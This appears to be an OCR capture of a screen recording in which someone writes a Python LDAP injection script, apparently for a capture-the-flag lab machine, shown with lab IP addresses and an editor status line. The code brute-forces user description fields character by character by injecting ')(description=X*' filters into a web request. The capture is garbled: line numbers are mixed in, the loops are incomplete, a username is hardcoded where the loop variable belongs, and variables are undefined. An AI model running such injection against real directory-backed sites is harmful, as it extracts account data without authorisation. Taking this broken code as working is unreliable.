 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
25 p1 = log.progress("Ldap Injection")
26 p1.status("Starting Ldap Injection")
27
28 time.sleep(2)
29
30 users = ['jdoe', 'ajohnson', 'cwilliams', 'wsmith', 'jangel', 'technician', 'amanson', 'badam', 'lzen']
31
32 p2 = log.progress("Username")
33
34 p3 = log.progress("D")
35
36 for user in users:
37
38 p2.status(f"Enumerating {user} description")
39
40 for character in characters:
41 p1.status(main_url + f"{user})(description={character}*")
42 r = requests.get(main_url + f"amanson)(description={character}*")
43 username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
44
45 if user in username:
46
47 if __name__ == '__main__':
48
49 ldapInjection()
INSERT ldap_injection.py
VPN nvim ldap_injection.py